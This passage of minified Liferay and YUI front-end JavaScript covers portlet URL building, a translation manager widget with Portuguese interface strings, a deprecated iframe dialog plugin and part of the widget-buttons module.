this;return new A.Do.AlterReturn("Modified checked, label and type attributes",A.merge(A.Do.currentRetVal,{checked:instance.get(STR_DEFAULT_STATE),label:rootConfig.label,type:"liferay-task"}))},_onNodeCheckedChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.target===event.originalTarget)host.fire("selectableNodeCheckedChange",{checked:event.newVal,node:event.target})},_onNodeChildrenChange:function(event){var instance=this;var host=instance.get(STR_HOST);if(event.src!==
A.Widget.UI_SRC)host.fire("selectableNodeChildrenChange",{node:event.target})},_onTreeAppend:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeAppend",{node:event.tree.node})},_onTreeRender:function(event){var instance=this;var host=instance.get(STR_HOST);host.fire("selectableTreeRender")}}});A.Plugin.LayoutsTreeSelectable=LayoutsTreeSelectable},"",{requires:["liferay-layouts-tree-node-task"]});
AUI.add("liferay-portlet-url",function(A){var Lang=A.Lang;var Util=Liferay.Util;var PortletURL=function(lifecycle,params,basePortletURL){var instance=this;instance.params={};instance.reservedParams={doAsGroupId:null,doAsUserId:null,doAsUserLanguageId:null,p_auth:null,p_auth_secret:null,p_f_id:null,p_j_a_id:null,p_l_id:null,p_l_reset:null,p_p_auth:null,p_p_cacheability:null,p_p_i_id:null,p_p_id:null,p_p_isolated:null,p_p_lifecycle:null,p_p_mode:null,p_p_resource_id:null,p_p_state:null,p_p_state_rcv:null,
p_p_static:null,p_p_url_type:null,p_p_width:null,p_t_lifecycle:null,p_v_l_s_g_id:null,refererGroupId:null,refererPlid:null,saveLastPath:null,scroll:null};instance.options={basePortletURL:basePortletURL,escapeXML:null,secure:null};if(!basePortletURL)instance.options.basePortletURL=themeDisplay.getPathMain()+"/portal/layout?p_l_id\x3d"+themeDisplay.getPlid();A.each(params,function(item,index){if(Lang.isValue(item))if(instance._isReservedParam(index))instance.reservedParams[index]=item;else instance.params[index]=
item});if(lifecycle)instance.setLifecycle(lifecycle)};PortletURL.prototype={setCopyCurrentRenderParameters:function(){var instance=this;return instance},setDoAsGroupId:function(doAsGroupId){var instance=this;instance.reservedParams.doAsGroupId=doAsGroupId;return instance},setDoAsUserId:function(doAsUserId){var instance=this;instance.reservedParams.doAsUserId=doAsUserId;return instance},setEncrypt:function(){var instance=this;return instance},setEscapeXML:function(escapeXML){var instance=this;instance.options.escapeXML=
escapeXML;return instance},setLifecycle:function(lifecycle){var instance=this;var reservedParams=instance.reservedParams;if(lifecycle===PortletURL.ACTION_PHASE){reservedParams.p_auth=Liferay.authToken;reservedParams.p_p_lifecycle=PortletURL.ACTION_PHASE}else if(lifecycle===PortletURL.RENDER_PHASE)reservedParams.p_p_lifecycle=PortletURL.RENDER_PHASE;else if(lifecycle===PortletURL.RESOURCE_PHASE){reservedParams.p_p_lifecycle=PortletURL.RESOURCE_PHASE;reservedParams.p_p_cacheability="cacheLevelPage"}return instance},
setName:function(name){var instance=this;instance.setParameter("javax.portlet.action",name);return instance},setParameter:function(key,value){var instance=this;if(instance._isReservedParam(key))instance.reservedParams[key]=value;else instance.params[key]=value;return instance},setParameters:function(parameters){var instance=this;A.each(parameters,function(item,index){instance.setParameter(index,item)});return instance},setPlid:function(plid){var instance=this;instance.reservedParams.p_l_id=plid;return instance},
setPortletConfiguration:function(){var instance=this;return instance},setPortletId:function(portletId){var instance=this;instance.reservedParams.p_p_id=portletId;return instance},setPortletMode:function(portletMode){var instance=this;instance.reservedParams.p_p_mode=portletMode;return instance},setResourceId:function(resourceId){var instance=this;instance.reservedParams.p_p_resource_id=resourceId;return instance},setSecure:function(secure){var instance=this;instance.options.secure=secure;return instance},
setWindowState:function(windowState){var instance=this;instance.reservedParams.p_p_state=windowState;return instance},toString:function(){var instance=this;var options=instance.options;var reservedParams=instance.reservedParams;var resultURL=new A.Url(options.basePortletURL);var portletId=reservedParams.p_p_id;if(!portletId)portletId=resultURL.getParameter("p_p_id");var namespacePrefix=Util.getPortletNamespace(portletId);A.each(reservedParams,function(item,index){if(Lang.isValue(item))resultURL.setParameter(index,
item)});A.each(instance.params,function(item,index){if(Lang.isValue(item))resultURL.setParameter(namespacePrefix+index,item)});if(options.secure)resultURL.setProtocol("https");var value=resultURL.toString();if(options.escapeXML)value=Lang.String.escapeHTML(value);return value},_isReservedParam:function(paramName){var instance=this;var result=false;A.each(instance.reservedParams,function(item,index){if(index===paramName)result=true});return result}};A.mix(PortletURL,{ACTION_PHASE:"1",RENDER_PHASE:"0",
RESOURCE_PHASE:"2",createActionURL:function(){return new PortletURL(PortletURL.ACTION_PHASE)},createRenderURL:function(){return new PortletURL(PortletURL.RENDER_PHASE)},createResourceURL:function(){return new PortletURL(PortletURL.RESOURCE_PHASE)},createURL:function(basePortletURL,params){return new PortletURL(null,params,basePortletURL)}});Liferay.PortletURL=PortletURL},"",{requires:["aui-base","aui-io-request","aui-url","querystring-stringify-simple"]});
AUI.add("liferay-translation-manager",function(A){var AArray=A.Array;var Lang=A.Lang;var Node=A.Node;var CSS_ACTIONS="lfr-actions";var CSS_AVAILABLE_TRANSLATIONS="lfr-translation-manager-available-translations";var CSS_AVAILABLE_TRANSLATIONS_LINKS="lfr-translation-manager-available-translations-links";var CSS_CHANGE_DEFAULT_LOCALE="lfr-translation-manager-change-default-locale";var CSS_COMPONENT="list-unstyled";var CSS_DEFAULT_LOCALE="lfr-translation-manager-default-locale";var CSS_DEFAULT_LOCALE_LABEL=
"lfr-translation-manager-default-locale-label";var CSS_DEFAULT_LOCALE_TEXT="lfr-translation-manager-default-locale-text";var CSS_DELETE_TRANSLATION="lfr-translation-manager-delete-translation";var CSS_DIRECTION_DOWN="direction-down";var CSS_EXTENDED="lfr-extended";var CSS_HELPER_HIDDEN="hide";var CSS_ICON_MENU="lfr-translation-manager-icon-menu";var CSS_SHOW_ARROW="show-arrow";var CSS_TRANSLATION="lfr-translation-manager-translation";var CSS_TRANSLATION_EDITING="lfr-translation-manager-translation-editing";
var CSS_TRANSLATION_ITEM="lfr-translation-manager-translation-item";var MSG_DEACTIVATE_LANGUAGE='Confirma\x20que\x20pretende\x20desactivar\x20língua\x3f';var STR_BLANK="";var STR_DOT=".";var STR_SPACE=" ";var TPL_LOCALE_IMAGE='\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{locale}.png" /\x3e';var TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE='\x3cspan class\x3d"'+CSS_AVAILABLE_TRANSLATIONS_LINKS+'"\x3e\x3c/span\x3e';var TPL_AVAILABLE_TRANSLATIONS_NODE='\x3cdiv class\x3d"'+
CSS_AVAILABLE_TRANSLATIONS+'"\x3e'+"\x3clabel\x3e"+'Traduções\x20Disponíveis\x3a'+"\x3c/label\x3e"+"\x3c/div\x3e";var TPL_AVAILABLE_TRANSLATION_LINK='\x3cspan class\x3d"label label-default label-lg '+CSS_TRANSLATION+' {cssClass}" locale\x3d"{locale}"\x3e'+TPL_LOCALE_IMAGE+"{displayName} "+'\x3ci class\x3d"'+CSS_DELETE_TRANSLATION+' icon icon-remove"\x3e\x3c/i\x3e'+"\x3c/span\x3e";var TPL_CHANGE_DEFAULT_LOCALE='\x3ca href\x3d"javascript:;"\x3e'+'Alterar'+"\x3c/a\x3e";
var TPL_DEFAULT_LOCALE_LABEL_NODE="\x3clabel\x3e"+'Idioma\x20por\x20Omissão'+":\x3c/label\x3e";var TPL_DEFAULT_LOCALE_NODE='\x3cselect class\x3d"'+[CSS_HELPER_HIDDEN,"field-input-menu"].join(STR_SPACE)+'"\x3e\x3c/select\x3e';var TPL_DEFAULT_LOCALE_TEXT_NODE='\x3cspan class\x3d"'+CSS_TRANSLATION+'"\x3e'+TPL_LOCALE_IMAGE+"{displayName}\x3c/span\x3e";var TPL_ICON_MENU_NODE='\x3cul class\x3d"'+[CSS_ICON_MENU,CSS_COMPONENT,CSS_ACTIONS,CSS_DIRECTION_DOWN,"max-display-items-15",CSS_EXTENDED,
CSS_SHOW_ARROW].join(STR_SPACE)+'"\x3e'+'\x3cli class\x3d"lfr-trigger"\x3e'+"\x3cstrong\x3e"+'\x3ca class\x3d"nobr" href\x3d"javascript:;"\x3e'+'\x3cimg src\x3d"'+themeDisplay.getPathThemeImages()+'/common/add.png" /\x3e'+'\x3cspan class\x3d"taglib-text"\x3e'+'Adicionar\x20Tradução'+"\x3c/span\x3e"+"\x3c/a\x3e"+"\x3c/strong\x3e"+"\x3cul\x3e{menuItems}\x3c/ul\x3e"+"\x3c/li\x3e"+"\x3c/ul\x3e";var TPL_ICON_NODE='\x3cli class\x3d"'+CSS_TRANSLATION_ITEM+'"\x3e'+'\x3ca class\x3d"taglib-icon" href\x3d"javascript:;" lang\x3d"{0}"\x3e'+
'\x3cimg class\x3d"icon" src\x3d"'+themeDisplay.getPathThemeImages()+'/language/{0}.png"\x3e{1}'+"\x3c/a\x3e"+"\x3c/li\x3e";var TPL_OPTION='\x3coption value\x3d"{0}"\x3e{1}\x3c/option\x3e';var TranslationManager=A.Component.create({ATTRS:{availableLocales:{validator:Array.isArray,valueFn:"_valueAvailableLocales"},availableTranslationsLinksNode:{valueFn:"_valueAvailableTranslationsLinksNode"},availableTranslationsNode:{valueFn:"_valueAvailableTranslationsNode"},changeableDefaultLanguage:{validator:Lang.isBoolean,
value:true},changeDefaultLocaleNode:{valueFn:"_valueChangeDefaultLocaleNode"},defaultLocale:{validator:Lang.isString,value:"en_US"},defaultLocaleLabelNode:{valueFn:"_valueDefaultLocaleLabelNode"},defaultLocaleNode:{valueFn:"_valueDefaultLocaleNode"},defaultLocaleTextNode:{valueFn:"_valueDefaultLocaleTextNode"},editingLocale:{lazyAdd:false,setter:"_setEditingLocale",valueFn:"_valueEditingLocale"},iconMenuNode:{valueFn:"_valueIconMenuNode"},localesMap:{setter:"_setLocalesMap",validator:Lang.isObject,
value:{},writeOnce:true},portletNamespace:{value:STR_BLANK},readOnly:{validator:Lang.isBoolean,value:false}},CSS_PREFIX:"lfr-translation-manager",HTML_PARSER:{availableTranslationsLinksNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS_LINKS,availableTranslationsNode:STR_DOT+CSS_AVAILABLE_TRANSLATIONS,changeDefaultLocaleNode:STR_DOT+CSS_CHANGE_DEFAULT_LOCALE,defaultLocaleLabelNode:STR_DOT+CSS_DEFAULT_LOCALE_LABEL,defaultLocaleNode:STR_DOT+CSS_DEFAULT_LOCALE,defaultLocaleTextNode:STR_DOT+CSS_DEFAULT_LOCALE_TEXT,
iconMenuNode:STR_DOT+CSS_ICON_MENU},NAME:"translationmanager",UI_ATTRS:["availableLocales","defaultLocale","editingLocale","readOnly"],prototype:{renderUI:function(){var instance=this;var availableTranslationsLinksNode=instance.get("availableTranslationsLinksNode");var availableTranslationsNode=instance.get("availableTranslationsNode");var changeableDefaultLanguage=instance.get("changeableDefaultLanguage");var defaultLocaleLabelNode=instance.get("defaultLocaleLabelNode");var defaultLocaleNode=instance.get("defaultLocaleNode");
var defaultLocaleTextNode=instance.get("defaultLocaleTextNode");var iconMenuNode=instance.get("iconMenuNode");var contentBox=instance.get("contentBox");availableTranslationsNode.append(availableTranslationsLinksNode);var nodes=[defaultLocaleLabelNode,defaultLocaleTextNode,defaultLocaleNode];if(changeableDefaultLanguage){var changeDefaultLocaleNode=instance.get("changeDefaultLocaleNode");instance._changeDefaultLocaleNode=changeDefaultLocaleNode;nodes.push(changeDefaultLocaleNode)}nodes=nodes.concat([iconMenuNode,
availableTranslationsNode]);var nodeList=new A.NodeList(nodes);contentBox.append(nodeList);instance._availableTranslationsNode=availableTranslationsNode;instance._availableTranslationsLinksNode=availableTranslationsLinksNode;instance._changeableDefaultLanguage=changeableDefaultLanguage;instance._defaultLocaleNode=defaultLocaleNode;instance._defaultLocaleTextNode=defaultLocaleTextNode;instance._iconMenuNode=iconMenuNode;instance._menuOverlayNode=iconMenuNode.one("ul")},bindUI:function(){var instance=
this;instance.on("defaultLocaleChange",instance._onDefaultLocaleChange,instance);instance.after("defaultLocaleChange",instance._afterDefaultLocaleChange,instance);if(instance._changeableDefaultLanguage)instance._changeDefaultLocaleNode.on("click",instance.toggleDefaultLocales,instance);instance._defaultLocaleNode.on("change",instance._onDefaultLocaleNodeChange,instance);instance._defaultLocaleTextNode.on("click",instance._onClickDefaultLocaleTextNode,instance);instance._availableTranslationsLinksNode.delegate("click",
instance._onClickTranslation,STR_DOT+CSS_TRANSLATION,instance);instance._menuOverlayNode.delegate("click",instance._onClickTranslationItem,STR_DOT+CSS_TRANSLATION_ITEM,instance);Liferay.Menu.handleFocus(instance._iconMenuNode)},addAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");if(availableLocales.indexOf(locale)===-1){availableLocales.push(locale);instance.set("availableLocales",availableLocales)}instance.fire("addAvailableLocale",{locale:locale})},
deleteAvailableLocale:function(locale){var instance=this;var availableLocales=instance.get("availableLocales");AArray.removeItem(availableLocales,locale);instance.set("availableLocales",availableLocales);instance.fire("deleteAvailableLocale",{locale:locale})},syncAvailableLocales:function(locales){var instance=this;var availableLocales=instance.get("availableLocales");instance.set("availableLocales",AArray.filter(availableLocales,function(item){return AArray.indexOf(locales,item)>-1}))},toggleDefaultLocales:function(){var instance=
this;var defaultLocaleNode=instance._defaultLocaleNode;var defaultLocaleTextNode=instance._defaultLocaleTextNode;defaultLocaleNode.toggle();defaultLocaleTextNode.toggle();var text;if(defaultLocaleNode.test(":hidden"))text='Alterar';else text='Cancelar';instance._changeDefaultLocaleNode.text(text)},_afterDefaultLocaleChange:function(event){var instance=this;instance.set("editingLocale",event.newVal)},_getFormattedBuffer:function(tpl){var instance=this;var localesMap=
instance.get("localesMap");var buffer=[];var tplBuffer=[];var html;instance._locales.forEach(function(item,index){tplBuffer[0]=item;tplBuffer[1]=localesMap[item];html=Lang.sub(tpl,tplBuffer);buffer.push(html)});return buffer},_getMenuOverlay:function(){var instance=this;return A.Widget.getByNode(instance._menuOverlayNode)},_onClickDefaultLocaleTextNode:function(event){var instance=this;instance._resetEditingLocale()},_onClickTranslation:function(event){var instance=this;var locale=event.currentTarget.attr("locale");
if(event.target.hasClass(CSS_DELETE_TRANSLATION)){if(confirm(MSG_DEACTIVATE_LANGUAGE)){instance.deleteAvailableLocale(locale);if(locale===instance.get("editingLocale"))instance._resetEditingLocale()}}else instance.set("editingLocale",locale)},_onClickTranslationItem:function(event){var instance=this;var link=event.currentTarget.one("a");var locale=link.attr("lang");instance.addAvailableLocale(locale);instance.set("editingLocale",locale);instance._getMenuOverlay().hide()},_onDefaultLocaleNodeChange:function(event){var instance=
this;instance.set("defaultLocale",event.target.val());instance.toggleDefaultLocales()},_resetEditingLocale:function(){var instance=this;instance.set("editingLocale",instance.get("defaultLocale"))},_setEditingLocale:function(val){var instance=this;var localesMap=instance.get("localesMap");return A.Object.hasKey(localesMap,val)?val:instance._valueEditingLocale()},_setLocalesMap:function(val){var instance=this;var locales=A.Object.keys(val);if(locales.length!=0)this.syncAvailableLocales(locales);locales.sort();
instance._locales=locales;return val},_uiSetAvailableLocales:function(val){var instance=this;var defaultLocale=instance.get("defaultLocale");var editingLocale=instance.get("editingLocale");var localesMap=instance.get("localesMap");var readOnly=instance.get("readOnly");var buffer=[];var tplBuffer={cssClass:STR_BLANK,displayName:STR_BLANK,locale:STR_BLANK};val.forEach(function(item,index){if(defaultLocale!==item){tplBuffer.cssClass=editingLocale===item?CSS_TRANSLATION_EDITING:STR_BLANK;tplBuffer.displayName=
localesMap[item];tplBuffer.locale=item;var html=Lang.sub(TPL_AVAILABLE_TRANSLATION_LINK,tplBuffer);buffer.push(html)}});instance._availableTranslationsNode.toggle(!!buffer.length&&!readOnly);instance._availableTranslationsLinksNode.setContent(buffer.join(STR_BLANK))},_uiSetDefaultLocale:function(val){var instance=this;var optionNode=instance._defaultLocaleNode.one("option[value\x3d"+val+"]");if(optionNode){var content=Lang.sub(TPL_LOCALE_IMAGE,{locale:val});content+=optionNode.getContent();instance._defaultLocaleTextNode.setContent(content)}instance._uiSetAvailableLocales(instance.get("availableLocales"))},
_uiSetEditingLocale:function(val){var instance=this;var availableTranslationsLinksNode=instance._availableTranslationsLinksNode;var availableTranslationsLinksItems=availableTranslationsLinksNode.all(STR_DOT+CSS_TRANSLATION);var defaultLocaleTextNode=instance._defaultLocaleTextNode;availableTranslationsLinksItems.removeClass(CSS_TRANSLATION_EDITING);defaultLocaleTextNode.removeClass(CSS_TRANSLATION_EDITING);var localeNode;if(val===instance.get("defaultLocale"))localeNode=defaultLocaleTextNode;else localeNode=
availableTranslationsLinksNode.one("span[locale\x3d"+val+"]");if(localeNode)localeNode.addClass(CSS_TRANSLATION_EDITING)},_uiSetReadOnly:function(val){var instance=this;instance._iconMenuNode.toggle(!val)},_valueAvailableLocales:function(){var instance=this;return[instance.get("defaultLocale")]},_valueAvailableTranslationsLinksNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_LINKS_NODE)},_valueAvailableTranslationsNode:function(){var instance=this;return Node.create(TPL_AVAILABLE_TRANSLATIONS_NODE)},
_valueChangeDefaultLocaleNode:function(){var instance=this;return Node.create(TPL_CHANGE_DEFAULT_LOCALE)},_valueDefaultLocaleLabelNode:function(){var instance=this;return Node.create(TPL_DEFAULT_LOCALE_LABEL_NODE)},_valueDefaultLocaleNode:function(){var instance=this;var node=Node.create(TPL_DEFAULT_LOCALE_NODE);var buffer=instance._getFormattedBuffer(TPL_OPTION);node.append(buffer.join(""));return node},_valueDefaultLocaleTextNode:function(){var instance=this;var defaultLocale=instance.get("defaultLocale");
var localesMap=instance.get("localesMap");var html=Lang.sub(TPL_DEFAULT_LOCALE_TEXT_NODE,{displayName:localesMap[defaultLocale],locale:defaultLocale});return Node.create(html)},_valueEditingLocale:function(){var instance=this;return instance.get("defaultLocale")},_valueIconMenuNode:function(){var instance=this;var buffer=instance._getFormattedBuffer(TPL_ICON_NODE);var html=Lang.sub(TPL_ICON_MENU_NODE,{menuItems:buffer.join(STR_BLANK)});return Node.create(html)}}});Liferay.TranslationManager=TranslationManager},
"",{requires:["aui-base","liferay-menu"]});
YUI.add("aui-dialog-iframe-deprecated",function(e,t){var n=e.Lang,r=n.isFunction,i=e.getClassName,s="iframe",o="bindLoadHandler",u="bodyContent",a="closeOnEscape",f="contentWindow",l="detach",c="document",h="documentElement",p="gutter",d="host",v="iframeCssClass",m="iframeId",g="iframeTitle",y="key",b="load",w="offsetHeight",E="offsetWidth",S="paddingBottom",x="paddingLeft",T="paddingRight",N="paddingTop",C="renderUI",k="rendered",L="src",A="unload",O="uri",M="uriChange",_="visibleChange",D=i("dialog",s,"bd"),P=i("dialog",s,"node"),H=i("dialog",s,"root","node"),B=[P],j='<iframe class="{cssClass}" frameborder="0" id="{id}" name="{id}" src="{uri}" title="{title}"></iframe>',F=e.Widget.UI_SRC,I={src:F},q=e.Component.create({ATTRS:{bindLoadHandler:{validator:r,value:function(){var t=this;t.node.on("load",e.bind(t.fire,t,"load"))}},closeOnEscape:{validator:n.isBoolean,value:!0},gutter:{setter:"_setGutter",valueFn:"_gutterValueFn"},iframeCssClass:{value:"",setter:"_setIframeCssClass"},iframeId:{valueFn:function(){var t=this;return t.get("id")||e.guid()}},iframeTitle:{validator:n.isString,value:""},uri:{}},EXTENDS:e.Plugin.Base,NAME:s,NS:s,prototype:{initializer:function(){var t=this;t._host=t.get(d),t._eventHandles=[],t.publish(b,{defaultFn:t._defaultLoadIframeFn}),t._host.get(k)?t._initializeIframe():t.afterHostMethod(C,e.debounce(t._afterRenderUI,50,t),t),t.afterHostMethod("_uiSetVisible",e.bind(t._afterHostUISetVisible,t),t),t.afterHostMethod("_fillHeight",e.bind(t._setNodeDimensions,t),t),t.afterHostMethod("_uiSetWidth",e.bind(t._setNodeDimensions,t),t),t.after(a+"Change",t._uiSetCloseOnEscape,t)},destructor:function(){var e=this;e._bodyNode.loadingmask.destroy(),e._detachEventHandles(),e._host.set(u,e._previousBodyContent),e.node.remove(!0)},_afterHostUISetVisible:function(e){var t=this;e&&t._host._fillHeight()},_afterRenderUI:function(){var e=this;e._initializeIframe()},_afterUriChange:function(e){var t=this;e.src!==F&&t._uiSetUri(e.newVal,e.prevVal)},_bindEvents:function(){var t=this;t.afterHostEvent(_,t._afterDialogVisibleChange),t.after(M,t._afterUriChange),t.node.on(b,e.bind(t._onLoadIframe,t));var n=t.get(o);n.call(t)},_detachEventHandles:function(){var t=this,n=t._eventHandles;e.Array.invoke(n,l),t._eventCloseOnEscapeHandle&&t._eventCloseOnEscapeHandle.detach(),n.length=0},_defaultLoadIframeFn:function(){var e=this,t=e.node;try{var n=t.get(f);n.once(A,e._detachEventHandles,e);var r=n.get(c);r.get(h).addClass(H),e.set(O,r.get("location.href"),I),e._uiSetCloseOnEscape()}catch(i){}e._bodyNode.loadingmask.hide(),e._host._syncUIPosAlign()},_gutterValueFn:function(){return function(){var e=this,t=e._host.bodyNode;return{bottom:t.getStyle(S),left:t.getStyle(x),right:t.getStyle(T),top:t.getStyle(N)}}},_initializeIframe:function(){var t=this;t._plugIframe(),t._bindEvents();var n=t._bodyNode;n.plug(e.LoadingMask);var r=n.loadingmask;r.overlayMask.after(_,t._afterMaskVisibleChange,t),r.show()},_onLoadIframe:function(){var e=this;e._setIframeContentGutter(),e._setNodeDimensions()},_plugIframe:function(){var t=this,r=n.sub(j,{cssClass:t.get(v),title:t.get(g),id:t.get(m),uri:t.get(O)}),i=t._host.bodyNode,s=e.Node.create(r);t._host.set(u,s),i.addClass(D),t._bodyNode=i,t.node=s},_setGutter:function(e){var t=this;return r(e)&&(e=e.call(t)),e},_setIframeContentGutter:function(){var e=this,t=e._host.bodyNode,n=e.get(p),r=e.node.get(f),i=r.get(c);i.get(h).setStyles({paddingBottom:n.bottom,paddingLeft:n.left,paddingRight:n.right,paddingTop:n.top}),t.setStyles({height:t.get(w),padding:"0"})},_setIframeCssClass:function(e){return B[1]=e,B.join(" ")},_setNodeDimensions:function(){var e=this,t=e._host.bodyNode,n=e.node;t&&n&&n.setStyles({height:t.get(w),width:t.get(E)})},_uiSetCloseOnEscape:function(){var t=this;if(t.get(a))try{var n=t.node.get(f),r=n.get(c);t._eventCloseOnEscapeHandle=e.on(y,function(){t._host.hide()},[r],"down:27")}catch(i){}else t._eventCloseOnEscapeHandle&&(t._eventCloseOnEscapeHandle.detach(),t._eventCloseOnEscapeHandle=null)},_uiSetUri:function(e,t){var n=this,r=n._bodyNode.loadingmask,i=t.split("#"),s=e.split("#");s[0]!==i[0]&&r&&r.show(),n.node.attr(L,e)}}});e.Plugin.DialogIframe=q},"3.1.0-deprecated.54",{requires:["plugin","array-invoke","aui-base-deprecated","aui-loading-mask-deprecated"],skinnable:!0});
YUI.add("widget-buttons",function(e,t){function p(e){return!!e.getDOMNode}function d(){this._buttonsHandles={}}var n=e.Array,r=e.Lang,i=e.Object,s=e.Plugin.Button,o=e.Widget,u=e.WidgetStdMod,a=e.ClassNameManager.getClassName,f=r.isArray,l=r.isNumber,c=r.isString,h=r.isValue;d.ATTRS={buttons:{getter:"_getButtons",setter:"_setButtons",value:{}},defaultButton:{readOnly:!0,value:null}},d.CLASS_NAMES={button:a("button"),buttons:o.getClassName("buttons"),primary:a("button","primary")},d.HTML_PARSER={buttons:function(e){return this._parseButtons(e)}},d.NON_BUTTON_NODE_CFG=["action","classNames","context","events","isDefault","section"],d.prototype={BUTTONS:{},BUTTONS_TEMPLATE:"<span />",DEFAULT_BUTTONS_SECTION:u.FOOTER,initializer:function(){this._stdModNode||e.error("WidgetStdMod must be added to a Widget before WidgetButtons."),this._mapButtons(this.get("buttons")),this._updateDefaultButton(),this.after({buttonsChange:e.bind("_afterButtonsChange",this),defaultButtonChange:e.bind("_afterDefaultButtonChange",this)}),e.after(this._bindUIButtons,this,"bindUI"),e.after(this._syncUIButtons,this,"syncUI")},destructor:function(){i.each(this._buttonsHandles,function(e){e.detach()}),delete this._buttonsHandles,delete this._buttonsMap,delete this._defaultButton},addButton:function(e,t,r){var i=this.get("buttons"),s,o;return p(e)||(e=this._mergeButtonConfig(e),t||(t=e.section)),t||(t=this.DEFAULT_BUTTONS_SECTION),s=i[t]||(i[t]=[]),l(r)||(r=s.length),s.splice(r,0,e),o=n.indexOf(s,e),this.set("buttons",i,{button:e,section:t,index:o,src:"add"}),this},getButton:function(e,t){if(!h(e))return;var n=this._buttonsMap,r;return t||(t=this.DEFAULT_BUTTONS_SECTION),l(e)?(r=this.get("buttons"),r[t]&&r[t][e]):arguments.length>1?n[t+":"+e]:n[e]},removeButton:function(e,t){if(!h(e))return this;var r=this.get("buttons"),s;return l(e)?(t||(t=this.DEFAULT_BUTTONS_SECTION),s=e,e=r[t][s]):(c(e)&&(e=this.getButton.apply(this,arguments)),i.some(r,function(r,i){s=n.indexOf(r,e);if(s>-1)return t=i,!0})),e&&s>-1&&(r[t].splice(s,1),this.set("buttons",r,{button:e,section:t,index:s,src:"remove"})),this},_bindUIButtons:function(){var t=e.bind("_afterContentChangeButtons",this);this.after({visibleChange:e.bind("_afterVisibleChangeButtons",this),headerContentChange:t,bodyContentChange:t,footerContentChange:t})},_createButton:function(t){var r,i,o,u,a,f,l,h;if(p(t))return e.one(t.getDOMNode()).plug(s);r=e.merge({context:this,events:"click",label:t.value},t),i=e.merge(r),o=d.NON_BUTTON_NODE_CFG;for(u=0,a=o.length;u<a;u+=1)delete i[o[u]];return t=s.createNode(i),l=r.context,f=r.action,c(f)&&(f=e.bind(f,l)),h=t.on(r.events,f,l),this._buttonsHandles[e.stamp(t,!0)]=h,t.setData("name",this._getButtonName(r)),t.setData("default",this._getButtonDefault(r)),n.each(n(r.classNames),t.addClass,t),t},_getButtonContainer:function(t,n){var r=u.SECTION_CLASS_NAMES[t],i=d.CLASS_NAMES.buttons,s=this.get("contentBox"),o,a;return o="."+r+" ."+i,a=s.one(o),!a&&n&&(a=e.Node.create(this.BUTTONS_TEMPLATE),a.addClass(i)),a},_getButtonDefault:function(e){var t=p(e)?e.getData("default"):e.isDefault;return c(t)?t.toLowerCase()==="true":!!t},_getButtonName:function(e){var t;return p(e)?t=e.getData("name")||e.get("name"):t=e&&(e.name||e.type),t},_getButtons:function(e){var t={};return i.each(e,function(e,n){t[n]=e.concat()}),t},_mapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i=this._getButtonDefault(e);r&&(n[r]=e,n[t+":"+r]=e),i&&(this._defaultButton=e)},_mapButtons:function(e){this._buttonsMap={},this._defaultButton=null,i.each(e,function(e,t){var n,r;for(n=0,r=e.length;n<r;n+=1)this._mapButton(e[n],t)},this)},_mergeButtonConfig:function(t){var n,r,i,s,o,u;return t=c(t)?{name:t}:e.merge(t),t.srcNode&&(s=t.srcNode,o=s.get("tagName").toLowerCase(),u=s.get(o==="input"?"value":"text"),n={disabled:!!s.get("disabled"),isDefault:this._getButtonDefault(s),name:this._getButtonName(s)},u&&(n.label=u),e.mix(t,n,!1,null,0,!0)),i=this._getButtonName(t),r=this.BUTTONS&&this.BUTTONS[i],r&&e.mix(t,r,!1,null,0,!0),t},_parseButtons:function(e){var t="."+d.CLASS_NAMES.button,r=["header","body","footer"],i=null;return n.each(r,function(e){var n=this._getButtonContainer(e),r=n&&n.all(t),s;if(!r||r.isEmpty())return;s=[],r.each(function(e){s.push({srcNode:e})}),i||(i={}),i[e]=s},this),i},_setButtons:function(e){function r(e,r){if(!f(e))return;var i,s,o,u;for(i=0,s=e.length;i<s;i+=1)o=e[i],u=r,p(o)||(o=this._mergeButtonConfig(o),u||(u=o.section)),o=this._createButton(o),u||(u=t),(n[u]||(n[u]=[])).push(o)}var t=this.DEFAULT_BUTTONS_SECTION,n={};return f(e)?r.call(this,e):i.each(e,r,this),n},_syncUIButtons:function(){this._uiSetButtons(this.get("buttons")),this._uiSetDefaultButton(this.get("defaultButton")),this._uiSetVisibleButtons(this.get("visible"))},_uiInsertButton:function(e,t,n){var r=d.CLASS_NAMES.button,i=this._getButtonContainer(t,!0),s=i.all("."+r);i.insertBefore(e,s.item(n)),this.setStdModContent(t,i,"after")},_uiRemoveButton:function(t,n,r){var i=e.stamp(t,this),s=this._buttonsHandles,o=s[i],u,a;o&&o.detach(),delete s[i],t.remove(),r||(r={}),r.preserveContent||(u=this._getButtonContainer(n),a=d.CLASS_NAMES.button,u&&u.all("."+a).isEmpty()&&(u.remove(),this._updateContentButtons(n)))},_uiSetButtons:function(e){var t=d.CLASS_NAMES.button,r=["header","body","footer"];n.each(r,function(n){var r=e[n]||[],i=r.length,s=this._getButtonContainer(n,i),o=!1,u,a,f,l;if(!s)return;u=s.all("."+t);for(a=0;a<i;a+=1)f=r[a],l=u.indexOf(f),l>-1?(u.splice(l,1),l!==a&&(s.insertBefore(f,a+1),o=!0)):(s.appendChild(f),o=!0);u.each(function(e){this._uiRemoveButton(e,n,{preserveContent:!0}),o=!0},this);if(i===0){s.remove(),this._updateContentButtons(n);return}o&&this.setStdModContent(n,s,"after")},this)},_uiSetDefaultButton:function(e,t){var n=d.CLASS_NAMES.primary;e&&e.addClass(n),t&&t.removeClass(n)},_uiSetVisibleButtons:function(e){if(!e)return;var t=this.get("defaultButton");t&&t.focus()},_unMapButton:function(e,t){var n=this._buttonsMap,r=this._getButtonName(e),i;r&&(n[r]===e&&delete 
